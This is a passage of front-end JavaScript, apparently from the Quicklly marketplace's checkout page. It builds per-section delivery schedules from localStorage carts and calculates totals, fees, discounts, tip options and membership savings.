                                var allsidfod = [];
                                var foodgrocerydelivey = '';
                                if (totalItemsFood > 0) {
                                    $(".foodsection").show();
                                    var lstCart = [];
                                    var cart = window.localStorage.getItem("cart_food");
                                    if (cart != null && cart != "") {
                                        lstCart = JSON.parse(cart);
                                        if (lstCart.length > 0) {
                                            deliveryhtml += '<br><strong class="mainheaddel">Food:</strong>';
                                            deliveryhtml += '<ul class="nationwidedeldel">';
                                            for (var i = 0; i < lstCart.length; i++) {
                                                if (lstCart[i].section != 'food') {
                                                    if (lstCart[i].deliveryType != 'free' && lstCart[i].deliveryType != '' && lstCart[i].section != 'moments') {
                                                        if (!lstfoodstore.includes(lstCart[i].sid)) {
                                                            lstfoodstore.push(lstCart[i].sid);
                                                        }
                                                    } else if (lstCart[i].deliveryType == 'free' && lstCart[i].deliveryType != '' && lstCart[i].section != 'moments') {
                                                        if (!lstfoodstore.includes(lstCart[i].sid)) {
                                                            var sumstorewises = sumstorewise(lstCart[i].sid);
                                                            if (parseFloat(sumstorewises) < parseFloat(lstCart[i].minorder)) {
                                                                lstfoodstore.push(lstCart[i].sid);
                                                            }
                                                        }
                                                    }
                                                    if (lstCart[i].deliveryType != 'free' && lstCart[i].deliveryType != '' && lstCart[i].section == 'moments') {
                                                        if (!momentsexpedite.includes(lstCart[i].sid)) {
                                                            momentsexpedite.push(lstCart[i].sid);
                                                        }
                                                    }
                                                }
                                                if (lstCart[i].section == 'food') {
                                                    if (!allsidfod.includes(lstCart[i].sid)) {
                                                        allsidfod.push(lstCart[i].sid);
                                                        const date = new Date(lstCart[i].deliveryDate);
                                                        let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                        let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                        let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                        var $delvTime = '';
                                                        var $delvDate = `${day}-${month}-${year}`;
                                                        if (lstCart[i].deliverypartner == 'MYVALUE365') {
                                                            if (lstCart[i].deliveryFromTime == '') {
                                                                $delvTime = 'between 5:00 PM - 9:00 PM';
                                                            } else {
                                                                var formatgia = formatTimeRange(lstCart[i].deliveryFromTime, lstCart[i].deliveryToTime);
                                                                $delvTime = 'between ' + formatgia + ' ' + lstCart[i].timezone;
                                                            }
                                                        } else {
                                                            if (lstCart[i].deliveryFromTime == '')
                                                                $delvTime = '60 - 90 Minutes.';
                                                            else {
                                                                var formatgia = formatTimeRange(lstCart[i].deliveryFromTime, '');
                                                                $delvTime = formatgia + ' ' + lstCart[i].timezone;
                                                            }
                                                        }
                                                        deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + ' ' + $delvTime + '</p></label></div></div><div class="deltypep"></div></li>';
                                                        var groceryname = '<p style="color:#666666; font-family:tahoma"><strong class="mainheaddel"><br>' + lstCart[i].sname + ': <br></strong>';
                                                        foodgrocerydelivey += groceryname + $delvDate + ' ' + $delvTime + '</p>';
                                                    }
                                                } else if (lstCart[i].section == 'sweetandsancks' || lstCart[i].section == 'mithaas' || lstCart[i].section == 'tsalon' || lstCart[i].section == 'just' || lstCart[i].section == 'moments' || lstCart[i].section == 'madhu-chocolate' || lstCart[i].section == 'almond-house' || lstCart[i].section == 'baklava-premium-sweets' || lstCart[i].section == 'chai-box' || lstCart[i].section == 'sweedesi' || lstCart[i].section == 'shaheen-sweets' || lstCart[i].section == 'catering_nationwide' || lstCart[i].section == 'sukhadia' || lstCart[i].section == 'kimbalabox' || lstCart[i].section == 'holidaygiftbox' || lstCart[i].section == 'mangos' || lstCart[i].section == 'rotikaa-kit' || lstCart[i].section == 'organic-box' || lstCart[i].section == 'moments' || lstCart[i].section == 'seasoning' || lstCart[i].section == 'kimbala' || lstCart[i].section == 'only-luxury') {
                                                    //$tmpDate = strtotime($dataf['deliveryDate']);
                                                    if (!allsidfod.includes(lstCart[i].sid)) {
                                                        allsidfod.push(lstCart[i].sid);
                                                        const date = new Date(lstCart[i].deliveryDate);
                                                        let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                        let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                        let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                        var $delvDate = `${day}-${month}-${year}`;
                                                        var $deliveryType = '';
                                                        var $delvTime = '';
                                                        if (lstCart[i].deliveryType == 'expedite') {
                                                            deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/priority.svg"></div><div class="deltypemcont"><p>Expedite</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                        } else {
                                                            deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                        }
                                                        var groceryname = '<p style="color:#666666; font-family:tahoma"><strong class="mainheaddel"><br>' + lstCart[i].sname + ': <br></strong>';
                                                        foodgrocerydelivey += groceryname + $delvDate + '</p>';
                                                    }
                                                }
                                            } deliveryhtml += '</ul>';
                                        }
                                    }
                                    if (foodgrocerydelivey != '') {
                                        setCookie("food_deliverytime", 'saveCart');
                                        sessionStorage.fooddeliverytime = foodgrocerydelivey;
                                    }
                                    var sss = parseInt(lstfoodstore.length) + parseInt(momentsexpedite.length);
                                    console.log(lstfoodstore);
                                    console.log(momentsexpedite);
                                    for (var x = 1; x <= sss; x++) {
                                        nationwidecharge = parseFloat(nationwidecharge) + parseFloat(9.99);
                                    }
                                } else {
                                    $(".foodsection").hide();
                                    setCookie("food_deliverytime", '');
                                    sessionStorage.fooddeliverytime = '';
                                }
                                if (totalItemsApparel > 0) {
                                    $(".apparelsection").show();
                                    var lstCart = [];
                                    var cart = window.localStorage.getItem("cart_apparel");
                                    if (cart != null && cart != "") {
                                        lstCart = JSON.parse(cart);
                                        if (lstCart.length > 0) {
                                            deliveryhtml += '<ul class="nationwidedeldel">';
                                            for (var i = 0; i < lstCart.length; i++) {
                                                if (i == 0) {
                                                    //$tmpDate = strtotime($dataf['deliveryDate']);
                                                    const date = new Date(lstCart[i].deliveryDate);
                                                    let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                    let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                    let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                    var $delvDate = `${day}-${month}-${year}`;
                                                    var $deliveryType = '';
                                                    var $delvTime = '';
                                                    if (lstCart[i].deliveryType == 'expedite') {
                                                        deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/priority.svg"></div><div class="deltypemcont"><p>Expedite</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                    } else {
                                                        deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                    }
                                                    var groceryname = '<strong class="mainheaddel"><br>' + lstCart[i].sname + ': <br></strong>';
                                                    var grocerydelivey = groceryname + $delvDate;
                                                    setCookie("apparel_deliverytime", grocerydelivey);
                                                }
                                            } deliveryhtml += '</ul>';
                                        }
                                    }
                                } else {
                                    $(".apparelsection").hide();
                                    setCookie("apparel_deliverytime", '');
                                }
                                if (totalItemsonlyluxury > 0) {
                                    console.log('only luxury delivery');
                                    $(".onlyluxurysection").show();
                                    var lstCart = [];
                                    var cart = window.localStorage.getItem("cart_onlyluxury");
                                    if (cart != null && cart != "") {
                                        lstCart = JSON.parse(cart);
                                        if (lstCart.length > 0) {
                                            deliveryhtml += '<ul class="nationwidedeldel">';
                                            for (var i = 0; i < lstCart.length; i++) {
                                                if (i == 0) {
                                                    //$tmpDate = strtotime($dataf['deliveryDate']);
                                                    const date = new Date(lstCart[i].deliveryDate);
                                                    let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                    let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                    let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                    var $delvDate = `${day}-${month}-${year}`;
                                                    var $deliveryType = '';
                                                    var $delvTime = '';
                                                    if (lstCart[i].deliveryType == 'expedite') {
                                                        deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/priority.svg"></div><div class="deltypemcont"><p>Expedite</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                    } else {
                                                        deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                    }
                                                    var groceryname = '<strong class="mainheaddel"><br>' + lstCart[i].sname + ': <br></strong>';
                                                    var grocerydelivey = groceryname + $delvDate;
                                                    setCookie("onlyluxury_deliverytime", grocerydelivey);
                                                }
                                            } deliveryhtml += '</ul>';
                                        }
                                    }
                                } else {
                                    $(".onlyluxurysection").hide();
                                    setCookie("onlyluxury_deliverytime", '');
                                     console.log('only luxury delivery not set');
                                }
                                if (totalItemsEvent > 0) {
                                    $(".eventsection").show();
                                } else {
                                    $(".eventsection").hide();
                                }
                                if (totalItemsSubscription > 0) {
                                    $(".subscriptionsection").show();
                                } else {
                                    $(".subscriptionsection").hide();
                                }
                                if (totalItemsGiftCard > 0) {
                                    $(".gifcardsection").show();
                                    $(".apparelsection").show();
                                    var lstCart = [];
                                    var cart = window.localStorage.getItem("cart_giftcard");
                                    if (cart != null && cart != "") {
                                        lstCart = JSON.parse(cart);
                                        if (lstCart.length > 0) {
                                            deliveryhtml += '<ul class="nationwidedeldel">';
                                            for (var i = 0; i < lstCart.length; i++) {
                                                if (i == 0) {
                                                    //$tmpDate = strtotime($dataf['deliveryDate']);
                                                    const date = new Date(lstCart[i].deliveryDate);
                                                    let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                    let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                    let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                    var $delvDate = `${day}-${month}-${year}`;
                                                    var $deliveryType = '';
                                                    var $delvTime = '';
                                                    if (lstCart[i].deliveryType == 'expedite') {
                                                        deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/priority.svg"></div><div class="deltypemcont"><p>Expedite</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                    } else {
                                                        deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].name + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                    }
                                                    var groceryname = '<strong class="mainheaddel"><br>' + lstCart[i].name + ': <br></strong>';
                                                    var grocerydelivey = groceryname + $delvDate;
                                                    setCookie("giftcard_deliverytime", grocerydelivey);
                                                }
                                            } deliveryhtml += '</ul>';
                                        }
                                    }
                                } else {
                                    $(".gifcardsection").hide();
                                    setCookie("giftcard_deliverytime", '');
                                }
                                if (totalItemsPuja > 0) {
                                    console.log('puja delivery set');
                                    $(".pujasection").show();
                                    var lstCart = [];
                                    var cart = window.localStorage.getItem("cart_puja");
                                    if (cart != null && cart != "") {
                                        lstCart = JSON.parse(cart);
                                        if (lstCart.length > 0) {
                                            deliveryhtml += '<br><strong class="mainheaddel">Shubh Puja:</strong>';
                                            deliveryhtml += '<ul class="nationwidedeldel">';
                                            for (var i = 0; i < lstCart.length; i++) {
                                                if (lstCart[i].deliveryDate != '') {
                                                    const date = new Date(lstCart[i].deliveryDate);
                                                    let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                    let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                    let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                    var $delvtoDate = '';
                                                    var $delvDate = `${day}-${month}-${year}`;
                                                }
                                                var $productName = lstCart[i].name;
                                                var $customize = '';
                                                if (lstCart[i].deliveryToDate != '' && lstCart[i].deliveryToDate != lstCart[i].deliveryDate) {
                                                    const date = new Date(lstCart[i].deliveryToDate);
                                                    let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                    let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                    let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                    var $delvtoDate = '-' + `${day}-${month}-${year}`;
                                                }
                                                var $delvTime = '';
                                                if (lstCart[i].deliveryFromTime == '')
                                                    $delvTime = '';
                                                else {
                                                    if (lstCart[i].deliveryFromTime != '') {
                                                        // var formatgia=formatTimeRange(lstCart[i].deliveryFromTime,lstCart[i].deliveryToTime);
                                                        $delvTime = 'between ' + lstCart[i].deliveryFromTime + ' ' + lstCart[i].deliveryToTime;;
                                                    }
                                                }
                                                deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>&nbsp;</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + productName + '</p><p style="margin-top:3px"> ' + $delvDate + ' ' + $delvTime + '</p></label></div></div><div class="deltypep"></div></li>';
                                                var groceryname = '<strong class="mainheaddel"><br>' + lstCart[i].name + ': <br></strong>';
                                                var grocerydelivey = groceryname + $delvDate + ' ' + delvtoDate + ' ' + $delvTime;
                                                setCookie("puja_deliverytime", grocerydelivey);
                                            }
                                        } deliveryhtml += '</ul>';
                                    }
                                } else {
                                    $(".pujasection").hide();
                                    setCookie("puja_deliverytime", '');
                                    console.log('puja delivery not set');
                                }
                                if (totalitemquicklly == 0) {
                                    $(".clsCartOptions").hide();
                                    $(".clsCartStoresItems .clsdeliverybox").hide();
                                    $(".clsCartItemstoph h3").hide();
                                    $("#lblCartStoreName").html("");
                                    setCookie("grocery_tab_index", "0");
									var ediscount = 0;
                                    var discounttype = '';
                                    var discountreward = '';
                                    var discountCoupon = '';
		                            document.cookie = "ediscount" + "=" + ediscount + ";" + "path=/";
                                    document.cookie = "discountCoupon" + "=" + discountCoupon + ";" + "path=/";
                                    document.cookie = "discounttype" + "=" + discounttype + ";" + "path=/";
                                    document.cookie = "discountreward" + "=" + discountreward + ";" + "path=/";
                                    document.cookie = "discountWallet" + "=" + discountreward + ";" + "path=/";
                                    $("#lblCartStoreName").html(
                                        "<p align='center'>Your cart is empty, please add some items in the cart.</p><p align='center'><br><a href='online-indian-marketplace' style='text-decoration:none'><input type='button' value='Keep Shopping' name='shopping' style='height:40px; width:200px; font-size:20px; color:#fff; background:black; border:1px solid black; border-radius:4px;font: normal normal 500 20px/30px Poppins; cursor:pointer;'></a></p>"
                                    );
                                    $("#lblCartStoreName").show();
                                } else {
                                    $("#lblCartStoreName").hide();
                                }
                                // Result Total
                                var totalCost = grocery[1] + food[1] + giftcard[1] + events[1] + puja[1] + apparel[1] + subscription[1] + ultraFast[1] + onlyluxury[1];
                                var totalTax = grocery[3] + food[3] + giftcard[3] + events[3] + puja[3] + apparel[3] + subscription[3] + onlyluxury[3];
                                var memberdiscountsave = grocery[4] + food[4];
                                if (qpasscurrent > 0) {
                                    membersaving = membersaving + memberdiscountsave;
                                }
                                var discountamout = 0;
                                var couponminorder = $('#couponminorder').val();
                                var ediscount = getCookie("ediscount").trim();
                                var discounttype = getCookie("discounttype").trim();
                                var discountvtype = $('#discountvtype').val();
                                var discountpercentage = $('#discountpercentage').val();
                                if (discountvtype == 'Percent' && discounttype == 'eVoucher' && parseFloat(discountpercentage) > 0) {
                                    ediscount = parseFloat((totalCost * discountpercentage) / 100).toFixed(2);
                                }
                                if (parseFloat(couponminorder) > parseFloat(totalCost) && discounttype == 'eVoucher') {
                                    ediscount = 0;
                                    var discounttype = '';
                                    var discountCoupon = '';
                                    document.cookie = "ediscount" + "=" + ediscount + ";" + "path=/";
                                    document.cookie = "discountCoupon" + "=" + discountCoupon + ";" + "path=/";
                                    document.cookie = "discounttype" + "=" + discounttype + ";" + "path=/";
                                    $("#tokendiscountamount").val(0);
                                    $("#tokendiscountcoupon").val('');
                                    $("#tokendiscounttype").val('');
                                }
                                if (parseFloat(totalCost) > parseFloat(ediscount)) {
                                    ediscount = ediscount;
                                } else {
                                    ediscount = 0;
                                    var discounttype = '';
                                    var discountreward = '';
                                    var discountCoupon = '';
                                    document.cookie = "ediscount" + "=" + ediscount + ";" + "path=/";
                                    document.cookie = "discountCoupon" + "=" + discountCoupon + ";" + "path=/";
                                    document.cookie = "discounttype" + "=" + discounttype + ";" + "path=/";
                                    document.cookie = "discountreward" + "=" + discountreward + ";" + "path=/";
                                    document.cookie = "discountWallet" + "=" + discountreward + ";" + "path=/";
                                    $("#tokendiscountamount").val(0);
                                    $("#tokendiscountcoupon").val('');
                                    $("#tokendiscounttype").val('');
                                }
                                if (ediscount > 0) {
                                    discountamout = ediscount;
                                }
                                if (parseFloat(ediscount) > 0 && discounttype == 'eVoucher') {
                                    $('#coupondiscount').show();
									                  $('.showonlywhcouponappleid').show();	
                                    $('#coupondiscount .cartboxitemPrice').html('$' + ediscount);
                                    $("#tokendiscountamount").val(ediscount);
                                } else {
                                    $('#coupondiscount').hide();
									                  $('.showonlywhcouponappleid').hide();	
									                  $(".showonlywhcouponappleid").remove();
                                }
                                if (parseFloat(ediscount) > 0 && discounttype == 'Reward') {
                                    $('#rewarddiscount').show();
                                    $('#rewarddiscount .cartboxitemPrice').html('$' + ediscount);
                                    $("#tokendiscountamount").val(ediscount);
                                } else {
                                    $('#rewarddiscount').hide();
                                }
                                if (parseFloat(ediscount) > 0 && discounttype == 'Wallet') {
                                    $('#walletdiscount').show();
                                    $('#walletdiscount .cartboxitemPrice').html('$' + ediscount);
                                    $("#tokendiscountamount").val(ediscount);
                                } else {
                                    $('#walletdiscount').hide();
                                }
                                var storeids = lstStores.toString();
                                var foodtotal = gettotalbysection('food');
                                var totalGFCost = grocery[1] + foodtotal + ultraFast[1] + onlyluxury[1];
                                var shippingcharge = nationwidecharge;
                                var groceryfoodshipping = 0;
                                if (parseFloat(totalGFCost) < parseFloat(parsed_data.minOrderAmt) && parseFloat(totalGFCost) > 0) {
                                    shippingcharge = parseFloat(shippingcharge) + parseFloat(parsed_data.shippingCharge);
                                    groceryfoodshipping = parseFloat(parsed_data.shippingCharge);
                                }
                                if (qpasscurrent > 0) {
                                    if (flagqpassdelivery == true) {
                                        membersaving = membersaving + groceryfoodshipping;
                                        shippingcharge = nationwidecharge;
                                    }
                                }
                                //alert(shippingcharge);
                                var pkgCharges = 0;
                                var totalMinCharges = mincharge;
                                var grocery_tab_index = getCookie("grocery_tab_index").trim();
                                if (grocery_tab_index == 1) {
                                    shippingcharge = 0;
                                    totalMinCharges = 0;
                                }
                                var showservicefee = (totalCost / 100) * serviceFeesDelivery;
                                var emainservicefee = 0;
                                if (qpasscurrent > 0) {
                                    emainservicefee = (totalCost / 100) * serviceFeesglobal;
                                    var emainsaveservicefee = parseFloat(emainservicefee) - parseFloat(showservicefee);
                                    membersaving = membersaving + emainsaveservicefee;
                                }
                                var totalTax = parseFloat(totalTax) + parseFloat(ultrafasttax);
                                var showtotaltax = totalTax + showservicefee;
                                var totalfinal = parseFloat(totalCost) + parseFloat(showtotaltax) + parseFloat(shippingcharge) + parseFloat(totalMinCharges) + parseFloat(ultrafastpriorityfee);
                                totalfinal = totalfinal.toFixed(2);
                                var subtotal = totalCost;
                                var tips = $("#tipinput").val();
                                if (tips == '') {
                                    tips = 10;
                                }
                                var tip = parseFloat((subtotal * tips) / 100).toFixed(2);
                                var finaltotal =
                                    parseFloat(totalCost) +
                                    parseFloat(showtotaltax) +
                                    parseFloat(shippingcharge) +
                                    parseFloat(totalMinCharges) +
                                    parseFloat(pkgCharges) +
                                    parseFloat(tip) +
                                    parseFloat(ultrafastpriorityfee) -
                                    parseFloat(discountamout);
                                var calcfinaltotal =
                                    parseFloat(totalCost) + parseFloat(showtotaltax) + parseFloat(shippingcharge) + parseFloat(totalMinCharges) + parseFloat(pkgCharges) + parseFloat(ultrafastpriorityfee) - parseFloat(discountamout);
                                var tip0 = parseFloat((subtotal * 0) / 100).toFixed(2);
                                var tip01 = parseFloat(calcfinaltotal) + parseFloat(tip0);
                                var tip5 = parseFloat((subtotal * 5) / 100).toFixed(2);
                                var tip51 = parseFloat(calcfinaltotal) + parseFloat(tip5);
                                var tip10 = parseFloat((subtotal * 10) / 100).toFixed(2);
                                var tip101 = parseFloat(calcfinaltotal) + parseFloat(tip10);
                                var tip15 = parseFloat((subtotal * 15) / 100).toFixed(2);
                                var tip151 = parseFloat(calcfinaltotal) + parseFloat(tip15);
                                var tip20 = parseFloat((subtotal * 20) / 100).toFixed(2);
                                var tip201 = parseFloat(calcfinaltotal) + parseFloat(tip20);
                                finaltotal = parseFloat(finaltotal).toFixed(2);
                                //$("#tipadd").text(finaltotal);
                                //$("#finalpay").text(finaltotal);
                                $("#tip").html("$" + tip);
                                var htmlordertip = "";
                                if (tips == "0") {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect1" checked  id="tipsPect-1" value="0" onClick="checkValue(this,' +
                                        parseFloat(tip01).toFixed(2) +
                                        ',0)"><label for="tipsPect-1" id="tipzero">No Tip</label></div>';
                                } else {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect1" id="tipsPect-1" value="0" onClick="checkValue(this,' +
                                        parseFloat(tip01).toFixed(2) +
                                        ',0)"><label for="tipsPect-1" id="tipzero">No Tip</label></div>';
                                }
                                if (tips == "5") {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect6" checked id="tipsPect-6" value="5" onClick="checkValue(this , ' +
                                        parseFloat(tip51).toFixed(2) +
                                        ", " +
                                        tip5 +
                                        ')"><label for="tipsPect-6" id="tipthree">5%</label></div>';
                                } else {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect6" id="tipsPect-6" value="5" onClick="checkValue(this , ' +
                                        parseFloat(tip51).toFixed(2) +
                                        ", " +
                                        tip5 +
                                        ')"><label for="tipsPect-6" id="tipthree">5%</label></div>';
                                }
                                if (tips == "10") {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect2" checked id="tipsPect-2" value="10" onClick="checkValue(this , ' +
                                        parseFloat(tip101).toFixed(2) +
                                        ", " +
                                        tip10 +
                                        ')"><label for="tipsPect-2" id="tipfive">10%</label></div>';
                                } else {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect2" id="tipsPect-2" value="10" onClick="checkValue(this , ' +
                                        parseFloat(tip101).toFixed(2) +
                                        ", " +
                                        tip10 +
                                        ')"><label for="tipsPect-2" id="tipfive">10%</label></div>';
                                }
                                if (tips == "15") {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"> <input type="radio" name="tipsPect3" checked id="tipsPect-3" value="15" onClick="checkValue(this , ' +
                                        parseFloat(tip151).toFixed(2) +
                                        ", " +
                                        tip15 +
                                        ')"><label for="tipsPect-3" id="tipseven">15%</label></div>';
                                } else {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"> <input type="radio" name="tipsPect3" id="tipsPect-3" value="15" onClick="checkValue(this , ' +
                                        parseFloat(tip151).toFixed(2) +
                                        ", " +
                                        tip15 +
                                        ')"><label for="tipsPect-3" id="tipseven">15%</label></div>';
                                }
                                if (tips == "20") {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect4" checked id="tipsPect-4" value="20"onClick="checkValue(this , ' +
                                        parseFloat(tip201).toFixed(2) +
                                        ", " +
                                        tip20 +
                                        ')"> <label for="tipsPect-4" id="tipten">20%</label></div>';
                                } else {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect4" id="tipsPect-4" value="20"onClick="checkValue(this , ' +
                                        parseFloat(tip201).toFixed(2) +
                                        ", " +
                                        tip20 +
                                        ')"> <label for="tipsPect-4" id="tipten">20%</label></div>';
                                }
                                $(".cartright-box.cartright-box-two ").show();
                                $("#tipadd").html("$" + finaltotal);
                                $(".showtotalonnp").html(finaltotal);
                                $("#tokeneservicefees").val(showservicefee.toFixed(2));
                                $("#tokenshippingcharge").val(shippingcharge);
                                $("#tokenminstorecharge").val(totalMinCharges.toFixed(2));
                                $("#tokentip").val(tip);
                                $("#tokensubtotal").val(totalCost.toFixed(2));
                                $(".tipadioBtnwidth-wrap").html(htmlordertip);
                                $("#showpaidtax").html("$" + showtotaltax.toFixed(2));
                                if (emainservicefee > showservicefee) {
                                    $("#showonlypaidservicefee").html('<span style="text-decoration:line-through;text-decoration-color: #bb121a;text-decoration-thickness: 2px;">$' + emainservicefee.toFixed(2) + '</span>- $' + showservicefee.toFixed(2) + '');
                                } else {
                                    $("#showonlypaidservicefee").html("$" + showservicefee.toFixed(2));
                                }
                                $("#showonlypaidtax").html("$" + totalTax.toFixed(2));
                                if (shippingcharge > 0) {
                                    var showship = parseFloat(shippingcharge).toFixed(2);
                                    $("#showonlypaidshipping").html("$" + showship,);
                                } else {
                                    $("#showonlypaidshipping").html("<span>Free</span>");
                                }
                                if (ultrafastpriorityfee > 0) {
                                    $("#showultrafastpriorityfee").show();
                                    $("#showultrafastpriorityfeevalue").html("$" + ultrafastpriorityfee.toFixed(2));
                                } else {
                                    $("#showultrafastpriorityfee").hide();
                                    $("#showultrafastpriorityfeevalue").html("$" + ultrafastpriorityfee.toFixed(2));
                                }
                                if (totalMinCharges > 0) {
                                    $("#showmincharge").show();
                                    $("#showminchargevalue").html("$" + totalMinCharges.toFixed(2));
                                } else {
                                    $("#showmincharge").hide();
                                    $("#showminchargevalue").html("$" + totalMinCharges.toFixed(2));
                                }
                                if (membersaving > 0) {
                                    $("#showmembersaving").show();
                                    $("#showmembersavingamount").html("$" + membersaving.toFixed(2));
                                } else {
                                    $("#showmembersaving").hide();
                                    $("#showmembersavingamount").html("$" + membersaving.toFixed(2));
                                }
                                var $couponsave = 0;
                                if (subtotal > 0) {
                                    $couponsave = parseFloat((subtotal * 5) / 100).toFixed(2);
                                }
                                if (totalMinCharges > 2.99) {
                                    var $saveminimum = 2.99;
                                } else {
                                    var $saveminimum = 2.99;
                                }
                                var $pickupsave = 0;
                                var $eservicesave = emainservicefee - showservicefee;
                                var customvaluesave = parseFloat($couponsave) + parseFloat($saveminimum) + parseFloat($eservicesave) + parseFloat($pickupsave);
                                var qpasshtml = '';
                                var qpassbhtml = '';
                                if (qpasscurrent == 2) {
                                    qpasshtml += '<p class="topheading"><img src="images/quicklly-pass/checkout-pass-icon.png" alt="Quicklly Pass"><span>Quicklly Pass</span></p><p class="passdesc">You have saved $' + membersaving.toFixed(2) + ' with your Platinum Quicklly Pass membership on this order.</p>';
                                } else if (qpasscurrent == 1) {
                                    qpasshtml += '<p class="topheading"><img src="images/quicklly-pass/checkout-pass-icon.png" alt="Quicklly Pass"><span>Quicklly Pass</span></p><p class="passdesc">You have saved $' + membersaving.toFixed(2) + ' with your Standard Quicklly Pass membership! .<br> You could have saved upto $' + customvaluesave.toFixed(2) + ' with Quicklly Platinum Pass membership on this order.</p>';
                                    qpassbhtml = '<a target="_blank" href="quicklly-pass">Upgrade to Platinum</a>';
                                } else if (qpasscurrent == 0) {
                                    qpasshtml += '<p class="topheading"><img src="images/quicklly-pass/checkout-pass-icon.png" alt="Quicklly Pass"><span>Quicklly Pass</span></p><p class="passdesc">You could have saved upto $' + customvaluesave.toFixed(2) + ' with Quicklly Platinum Pass membership.</p>';
                                    qpassbhtml = '<a target="_blank" href="quicklly-pass">Get Quicklly Pass</a>';
                                }
                                $('.quickllypassboxcontent').html(qpasshtml);
                                $('.quickllypassboxcontentbth').html(qpassbhtml);
                                $('.quickllypassboxnnnn').show();
                                $('.quickllypassboxcontent').html(qpasshtml);
                                $('.quickllypassboxcontentbth').html(qpassbhtml);
                                if (subtotal > 0) {
                                    $('.quickllypassboxnnnn').show();
                                } else {
                                    $('.quickllypassboxnnnn').hide();
                                }
                                $("#showalldelivery").html(deliveryhtml);
                                $("#hdnCartTotal").val(totalCost.toFixed(2));
                                if (getCookie("flgRefreshCart") !== "1") {
                                    refreshPhpCart();
                                }
                            },
                        });
                        $(".clsPgLoaderforsignup").hide();
                    } else {
                        $(".clsPgLoaderforsignup").hide();
                        if (totalitemquicklly == totalItemsEvent) {
                            $(".grocerysection").hide();
                            $(".foodsection").hide();
                            $(".gifcardsection").hide();
                            $("#deliverystatetext").hide();
                            $(".clsCartBox .clsCartSection").hide();
                            $("div#loginpanelguess .frmheading").text("Billing Address");
                        }
